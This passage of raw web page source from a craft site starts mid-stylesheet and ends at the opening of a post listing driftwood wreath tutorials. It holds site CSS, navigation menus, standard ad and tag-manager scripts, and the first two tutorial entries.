    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}
.es_textbox_button{
	background: #383229;
    height: 32px;
    border: 1px solid rgba(0, 0, 0, .1);
    color: #fff;
    font: normal 14px/32px "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    padding: 0 10px 0 10px;
    cursor: pointer !important;
    border-radius: 6px;
    margin-top: 12px;
}
.es_txt_email:focus, .es_textbox_button:focus{
	outline:none !important;
}
.es_textbox_button:hover{
	background: #e62727 !important;
}





/* 20-09-2021 */

#top_slider_products .item img, #mobile_bottom_products .item img{
    height: 100px;
    object-fit: cover;
}

#top_slider_products .item p, #mobile_bottom_products .item p, #sidebar_slider_products .item p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	font-family: Arial, Helvetica, sans-serif; cursor:pointer

}

#top_slider_products .item a, #mobile_bottom_products .item a, #sidebar_slider_products .item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}

#mobile_bottom_products {
    width: 100%;
    margin: 0px auto;
    position: fixed;
    bottom: 0;
    z-index: 99;
    background: #fff;
    padding: 10px 0;
}



#mobile_bottom_products .item {
    display: inline-block;
    width: 100%;
	  border: 1px solid #ccc;
    padding: 5px;
    border-radius: 8px;
}

#mobile_bottom_products .item img {
    height: 100px;
    object-fit: cover;
    width: 100%;
    float: left;
    margin-right: 10px;
	  margin-bottom:10px;
}

#mobile_bottom_products .item p {
    font-size: 16px;
    display: block;
    width:fit-content;
    font-weight: 700;
	  margin:0;
	text-align:center;
	min-height:45px;
	margin:10px auto
}







#sidebar_slider_products {
    width: 100%;
    margin: 25px 0;
}



.sidebar_slider_div #sidebar_slider_products .item img {
    width: 100%;
    height: 100px;
    object-fit: cover;
}

.sidebar_slider_div #sidebar_slider_products .item{     height: 240px!important;
    width: 142px!important;}



#sidebar_slider_products .item p {   min-height: auto;
    overflow: inherit;
    text-overflow: inherit;
    display: inherit;
    -webkit-line-clamp: inherit;
    -webkit-box-orient: inherit;
}






#mobile_bottom_products { display:none}


#top_slider_products .item {
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
    padding: 5px;
    background: #fff;
}

/* 22-09-2021 */


#sidebar_slider_products .products_item .item_img {
    width: 142px;
    height: 100px;
    overflow: hidden;
}


.products_item {
    width: 142px;
    background: #fff;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 20%);
    margin: auto auto 20px auto;
}


#sidebar_slider_products .products_item .item_img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

#sidebar_slider_products .products_item p {
    font-size: 16px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
}

#sidebar_slider_products .products_item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
    font-family: Arial, Helvetica, sans-serif;
}

#sidebar_slider_products .products_item p{ min-height:inherit}

.sidebar_slider_div::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;
}




.single-post .bred_box span {
    font-size: 15px;
    position: relative;
    top: 0px;
}



/* 9-11-2021 */

 #wraper{width:1150px}

.body_left {
    width: 63.31%;
}

.body_right {
    width: 34.8%;
}

#sidebar_right li:nth-child(2) ul {
    padding: 8px 0;
}

.page-id-36384 .body_head {
    display: none;
}

.learn_crochet_banner img {
    width: 100%;
    height: 100%;
}

.learn_crochet_banner h2 {
    color: #000;
    font-size: 40px;
    font-family: Georgia,"Times New Roman",Times,serif;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 20px;
}

.learn_crochet_banner .wp-block-button  .\33 2565c7de159e4337c508fcd22e34a59, .page-id-36384 .\33 2565c7de159e4337c508fcd22e34a59{ display:none}

.learn_crochet_banner .wp-block-button a, .buy_btn a{ padding:15px 20px}

.learn_crochet_banner .wp-block-button a:hover, .buy_btn a:hover{ background:#000; color:#fff}

.learn_crochet_banner {
    background: #f6e9d3;
    padding: 20px 20px 20px 0;
}


.subjects_list {
    padding: 30px 4%;
}

.page-id-36384 .article_main .body_left, .page-id-36384 .article_main .text_part {
    width: 100%;
    margin-left: 0;
}

.page-id-36384 .article_main .body_right, .page-id-36384 ins {
    display: none;
}

.buy_btn {
    padding: 0 4% 20px;
}

.page-id-36384 .article_main{ margin:0 auto;  overflow: inherit;}



/* resposnive */


@media(max-width:1600px){
	
/* 	.sidebar_slider_div{ width:16%;} */
	
	.sidebar_slider_div{ width:9%!important;}
	
	#sidebar_slider_products{ left:-88%}

}

@media(max-width:1440px){
	
	.sidebar_slider_div{ width:13.5%; display:none!important}
	

}

@media(max-width:1353px){
	
	.sidebar_slider_div{ width:12%;}

}

 @media(max-width:1330px){
	
	 .sidebar_slider_div{ width:10%;}
	 .products_item { width:100px}
	 #sidebar_slider_products .products_item .item_img{ width:100%}
	 
	 #sidebar_slider_products .products_item p{ font-size:13px; margin:10px 0; min-height:inherit}

	 #sidebar_slider_products .products_item a { font-size: 10px; min-height: 22px; line-height: 12px;}
	 
}

 @media(max-width:1220px){
	
	 .sidebar_slider_div{ display:none!important}
	 
	 #wraper {
    width: 100%;
}

}


@media(max-width:1024px){
	#mobile_bottom_products { display:block; width:90%; left:0; right:0; margin:auto}
	
}

@media(max-width:980px){
	
	#mobile_bottom_products { display:block; width:100%}
	
	#mobile_bottom_products .item { display:block; width:98.3%}
	
	.body_left, .body_right{ width:100%}
	
	.body_left, .body_right {
    width: 100%;
}
	#sidebar_right li:nth-child(2) ul {
    padding: 8px 10px;
}
	
	.learn_crochet_banner h2{ font-size:30px}
	
}


@media(max-width:767px){
	
	#top_slider_products{ display:none}
	
		#mobile_bottom_products { display:block}
	#mobile_bottom_products .item {
    display: block;
    width: 96.7%;
}
	#mobile_bottom_products .item img{ width:142px}
	
	#mobile_bottom_products .item p{ text-align:left; min-height:44.8px; margin:0}
	#mobile_bottom_products .item a{
		width:35%
	}
	
	.learn_crochet_banner{ padding:20px 10px 10px}
	
	.buy_btn{ padding: 0 10px}
	
	.learn_crochet_banner .wp-block-media-text__content{ padding:10px 0}
	
	.subjects_list {
    padding: 30px 10px;
}
	
	.learn_crochet_banner h2{ font-size:25px}
	
}




.page-id-36384 div#itfbppl_overlay {
    display: none !important;
}


@media(max-width:980px){

div#wraper {
    display: block !important;
}

.body_left, .body_right {
    width: calc(100% - 20px);
    margin: auto;
    float: none;
}

}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
<link rel='stylesheet' id='afbppl_frontend_style-css' href='https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css' type='text/css' media='' />
</head>

<body class="wp-singular post-template-default single single-post postid-11490 single-format-standard wp-theme-craft">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2RJVLK"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<div id="wraper" style="overflow: hidden !important;">
    <style>
        .sidebar_slider_div {
            display: none;
        }

        .sidebar_slider_div_top {
            position: absolute;
            left: 0;
            width: 18%;
            height: 100%;
            top: 83px;
            padding: 0;
            left: 0%;

        }

        .sidebar_slider_div_bottom {
            position: fixed;
            width: 18%;
            left: 0%;
            bottom: 30px;
        }
    </style>

    
<div class="main_div_s">
  <div id="sub_nav">
  <div class="sub_main">
     <div class="sub_left">
  
  <a href="https://www.guidepatterns.com/"><img src="https://www.guidepatterns.com//wp-content/themes/craft/images/logo.png" /></a></div>

	  <div class="social_mid">
<h2>Social</h2>

 <a href="https://www.facebook.com/GuidePatterns"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/fb.png" alt="" /></a>
<a href="https://www.pinterest.com/guidepatterns/"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/pin.png" alt="" /></a>        
</div>
<div class="share_table">
<ul>
<li>
<a href="https://www.facebook.com/">
<i class="fa fa-facebook" aria-hidden="true"></i>
</a>
</li>
<li>
<a href="https://in.pinterest.com/">
<i class="fa fa-pinterest-p" aria-hidden="true"></i>
</a>
</li>
</ul>
</div>
     <div class="header_search">
<nav id="topnav">
       <ul>

<li><a href="#" id="searchtoggl"><i class="fa fa-search" aria-hidden="true"></i></a></li>

</ul>

</nav>

</div>


      <div class="sub_right">

<form id="searchform" method="get" action="https://www.guidepatterns.com">

<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar">

<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
      </div>

    </div>
  </div>

<div id="searchbar" class="clearfix">



<form id="searchform" method="get" action="https://www.guidepatterns.com">



<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar" placeholder="Search" autofocus>



<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
 
  </div>
<section id="fullimg"></section>

 <div class="nav_table">

<div class="nav_main">

<div class="menu-container">

        <div class="menu">

		 <ul id="menu-secondtop" class=""><li id="menu-item-950" class="down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-950"><a>Textile Arts</a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.guidepatterns.com/category/crochet">Crochet</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://www.guidepatterns.com/category/stitching">Stitching</a></li>
	<li id="menu-item-8989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8989"><a href="https://www.guidepatterns.com/category/macrame-patterns">Macramé</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.guidepatterns.com/category/quilting-patterns">Quilting</a></li>
	<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8990"><a href="https://www.guidepatterns.com/category/patchwork">Patchwork</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9054"><a href="https://www.guidepatterns.com/category/knitting">Knitting</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8993"><a href="https://www.guidepatterns.com/tag/yarn-art-and-crafts">Yarn Art</a></li>
</ul>
</li>
<li id="menu-item-1474" class="paper-plane menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1474"><a href="https://www.guidepatterns.com/category/craft">Craft</a>
<ul class="sub-menu">
	<li id="menu-item-9123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9123"><a>Paper Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><a href="https://www.guidepatterns.com//tag/tissue-paper-crafts">Tissue Paper</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2320"><a href="https://www.guidepatterns.com/tag/paper-mache-projects">Paper Mache</a></li>
		<li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9004"><a href="https://www.guidepatterns.com/tag/newspaper-crafts">Newspaper</a></li>
		<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9005"><a href="https://www.guidepatterns.com/tag/paper-plate-crafts">Paper Plate</a></li>
		<li id="menu-item-9009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9009"><a href="https://www.guidepatterns.com/tag/toilet-paper-roll-crafts">Toilet Paper Roll</a></li>
	</ul>
</li>
	<li id="menu-item-9124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9124"><a>Recycled Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1475"><a href="https://www.guidepatterns.com//tag/wine-cork-projects-and-crafts">Wine Cork</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4178"><a href="https://www.guidepatterns.com/tag/wine-bottle-crafts">Wine Bottle</a></li>
		<li id="menu-item-8995" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8995"><a href="https://www.guidepatterns.com/tag/bottle-cap-crafts">Bottle Cap</a></li>
		<li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9002"><a href="https://www.guidepatterns.com/tag/egg-carton-crafts">Egg Carton</a></li>
		<li id="menu-item-9010" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9010"><a href="https://www.guidepatterns.com/tag/wine-glass-crafts">Wine Glass</a></li>
		<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9003"><a href="https://www.guidepatterns.com/tag/milk-carton-crafts">Milk Carton</a></li>
		<li id="menu-item-8997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8997"><a href="https://www.guidepatterns.com/tag/button-crafts">Button</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3244"><a href="https://www.guidepatterns.com/tag/coffee-filter-crafts">Coffee Filter</a></li>
	</ul>
</li>
	<li id="menu-item-9125" class="sidefull menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9125"><a>Other Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2635"><a href="https://www.guidepatterns.com/tag/mason-jar-crafts">Mason Jar</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2487"><a href="https://www.guidepatterns.com/tag/paracord-projects">Paracord</a></li>
		<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2846"><a href="https://www.guidepatterns.com/tag/duct-tape-crafts-and-project-ideas">Duct Tape</a></li>
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4174"><a href="https://www.guidepatterns.com/tag/burlap-crafts">Burlap</a></li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4175"><a href="https://www.guidepatterns.com/tag/cardboard-art">Cardboard Art</a></li>
		<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8992"><a href="https://www.guidepatterns.com/tag/balloon-crafts">Balloon</a></li>
		<li id="menu-item-9008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9008"><a href="https://www.guidepatterns.com/tag/snowman-crafts">Snowman</a></li>
		<li id="menu-item-8996" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8996"><a href="https://www.guidepatterns.com/tag/bulletin-board-ideas">Bulletin Board Ideas</a></li>
		<li id="menu-item-8999" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8999"><a href="https://www.guidepatterns.com/tag/clothespin-crafts">Clothespin</a></li>
		<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9007"><a href="https://www.guidepatterns.com/tag/seashell-crafts">Seashell</a></li>
		<li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9001"><a href="https://www.guidepatterns.com/tag/diy-pom-poms">Pom Poms</a></li>
		<li id="menu-item-9000" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9000"><a href="https://www.guidepatterns.com/tag/diy-dollhouse">Dollhouse</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818"><a href="https://www.guidepatterns.com//tag/pine-cone-crafts">Pine Cone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1641" class="diamond menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1641"><a href="https://www.guidepatterns.com/category/jewelry">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4176"><a href="https://www.guidepatterns.com/tag/diy-bracelets">Bracelets</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5984"><a href="https://www.guidepatterns.com/tag/diy-earrings">Earrings</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5985"><a href="https://www.guidepatterns.com/tag/diy-necklace">Necklace</a></li>
	<li id="menu-item-9019" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9019"><a href="https://www.guidepatterns.com/tag/wire-wrapping">Wire Wrapping</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9018"><a href="https://www.guidepatterns.com/tag/seed-beads">Seed Beads</a></li>
</ul>
</li>
<li id="menu-item-8965" class="season menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a>Holidays/Seasons</a>
<ul class="sub-menu">
	<li id="menu-item-9126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9126"><a href="#">Seasons</a>
	<ul class="sub-menu">
		<li id="menu-item-8969" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8969"><a href="https://www.guidepatterns.com/occasions-holidays/easter">Easter Crafts</a></li>
		<li id="menu-item-8979" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8979"><a href="https://www.guidepatterns.com/occasions-holidays/winter">Winter Craft</a></li>
		<li id="menu-item-8970" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8970"><a href="https://www.guidepatterns.com/occasions-holidays/fall-autumn">Fall / Autumn Crafts</a></li>
		<li id="menu-item-8974" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8974"><a href="https://www.guidepatterns.com/occasions-holidays/spring">Spring Crafts</a></li>
		<li id="menu-item-8976" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays current-post-ancestor current-menu-parent current-post-parent menu-item-8976"><a href="https://www.guidepatterns.com/occasions-holidays/summer">Summer Crafts</a></li>
	</ul>
</li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8972"><a href="https://www.guidepatterns.com/occasions-holidays/halloween">Halloween Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9006"><a href="https://www.guidepatterns.com/tag/pumpkin-crafts">Pumpkin</a></li>
	</ul>
</li>
	<li id="menu-item-8967" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8967"><a href="https://www.guidepatterns.com/occasions-holidays/christmas">Christmas Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8998"><a href="https://www.guidepatterns.com/tag/candy-cane-crafts">Candy Cane</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="https://www.guidepatterns.com//tag/diy-christmas-tree-ideas">Christmas Tree</a></li>
	</ul>
</li>
	<li id="menu-item-8977" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8977"><a href="https://www.guidepatterns.com/occasions-holidays/thanksgiving">Thanksgiving Crafts</a></li>
	<li id="menu-item-8978" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8978"><a href="https://www.guidepatterns.com/occasions-holidays/valentine">Valentine Crafts</a></li>
</ul>
</li>
<li id="menu-item-951" class="decor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951"><a href="#">Decor</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-952"><a href="https://www.guidepatterns.com/category/interior-design">Interior Design</a>
	<ul class="sub-menu">
		<li id="menu-item-9013" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9013"><a href="https://www.guidepatterns.com/tag/diy-chandelier">DIY Chandelier</a></li>
		<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9014"><a href="https://www.guidepatterns.com/tag/diy-curtains">DIY Curtains</a></li>
		<li id="menu-item-9015" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9015"><a href="https://www.guidepatterns.com/tag/diy-lamp">DIY Lamp</a></li>
		<li id="menu-item-9016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9016"><a href="https://www.guidepatterns.com/tag/diy-lanterns">DIY Lanterns</a></li>
		<li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9017"><a href="https://www.guidepatterns.com/tag/diy-rug">DIY Rug</a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4177"><a href="https://www.guidepatterns.com/tag/diy-coasters">DIY Coasters</a></li>
	</ul>
</li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-953"><a href="https://www.guidepatterns.com/category/outdoors-and-garden">Outdoors &#038; Garden</a>
	<ul class="sub-menu">
		<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="https://www.guidepatterns.com//tag/diy-planters">Planters</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8994"><a href="https://www.guidepatterns.com/tag/bird-feeders">Bird Feeders</a></li>
	</ul>
</li>
	<li id="menu-item-9055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9055"><a href="https://www.guidepatterns.com/category/woodworking-projects">Woodworking Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2796"><a href="https://www.guidepatterns.com/tag/pallet-projects-and-ideas">Wood Pallets</a></li>
	</ul>
</li>
	<li id="menu-item-9011" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-9011"><a href="https://www.guidepatterns.com/tag/candle-making">Candle Making</a>
	<ul class="sub-menu">
		<li id="menu-item-9012" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9012"><a href="https://www.guidepatterns.com/tag/diy-candle-holders">DIY Candle Holders</a></li>
	</ul>
</li>
	<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8964"><a href="https://www.guidepatterns.com/tag/diy-wreaths">DIY Wreaths</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9985"><a href="https://www.guidepatterns.com/tag/diy-garland">DIY Garland</a></li>
</ul>
</li>
<li id="menu-item-8218" class="shopping-cart menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8218"><a href="#">Craft Supplies</a>
<ul class="sub-menu">
	<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://www.guidepatterns.com/craft-supplies/buy-kumihimo-supplies-books-and-kits">Kumihimo Supplies</a></li>
	<li id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://www.guidepatterns.com/craft-supplies/buy-paracord-supplies-kits-books-and-tools">Paracord Supplies</a></li>
	<li id="menu-item-8646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://www.guidepatterns.com/craft-supplies/buy-macrame-cords-supplies-rings-and-books">Macrame Supplies</a></li>
</ul>
</li>
</ul> 

		</div></div>

</div>

</div>	<div class="article_main">
<div class="body_left">
<div class="bred_box">
   <!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Guide Patterns." href="https://www.guidepatterns.com" class="home">Guide Patterns</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Craft category archives." href="https://www.guidepatterns.com/category/craft" class="taxonomy category">Craft</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">17+ Ways to Make a Driftwood Wreath</span></span>    </div>
<div class="text_table">
<div class="body_head">
	           <h1>17+ Ways to Make a Driftwood Wreath</h1>

			
						

							</div>
<div class="text_part">



     <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        <div class="32565c7de159e4337c508fcd22e34a59" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>If you have collected plenty of driftwoods from your beach vacation this summer, then go creative and make a host of crafts from it like a clock, mirror or even a cute and adorable wreath for your living room. The DIYs below would help your wreath making process to be a smooth and enjoyable one.</p>
<div id="attachment_13908" style="width: 457px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Wreath-Pictures.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-13908" class="size-full wp-image-13908" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Wreath-Pictures.jpg" alt="" width="447" height="645" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-Pictures.jpg 447w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-Pictures-104x150.jpg 104w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-Pictures-208x300.jpg 208w" sizes="(max-width: 447px) 100vw, 447px" /></a><p id="caption-attachment-13908" class="wp-caption-text"><div class="32565c7de159e4337c508fcd22e34a59" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

 Driftwood Wreath Pictures</p></div>
<p><span id="more-11490"></span></p>
<p style="text-align: center;"><strong>1. <a href="https://marlaken.wordpress.com/2011/04/25/driftwood-wreath/">DIY Driftwood Wreath</a></strong></p>
<p style="text-align: center;">The shells sitting on the cute wreath give it a beach-like fervor.</p>
<div id="attachment_11492" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Wreath.jpg"><img decoding="async" aria-describedby="caption-attachment-11492" class="size-medium wp-image-11492" src="https://www.guidepatterns.com//wp-content/uploads/2017/08/Driftwood-Wreath-300x225.jpg" alt="" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-150x112.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath-768x576.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2017/08/Driftwood-Wreath.jpg 850w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11492" class="wp-caption-text">Driftwood Wreath</p></div>
<p style="text-align: center;"><strong>2. <a href="http://www.stylishrevamp.com/2013/07/23/driftwood-wreath/">Tutorial to Make a Circular Driftwood Wreath</a></strong></p>
<p style="text-align: center;">Randomly arrange small and large driftwoods for a unique look.</p>
